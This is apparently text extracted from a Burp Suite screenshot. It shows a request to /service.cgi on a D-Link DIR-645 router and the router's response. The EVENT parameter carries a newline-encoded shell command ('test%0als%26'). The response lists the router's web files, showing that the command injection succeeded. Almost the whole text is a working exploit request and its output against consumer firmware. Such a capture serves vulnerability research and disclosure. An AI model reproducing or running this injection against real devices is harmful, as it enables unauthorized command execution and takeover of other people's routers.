 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?EVENT=test%0als%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npH1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 04:51:30 GMT
Connection: close
Content-Length: 1985
Content-Type: text/xml
64
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
731
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php
? < + > Type a search term 0 matches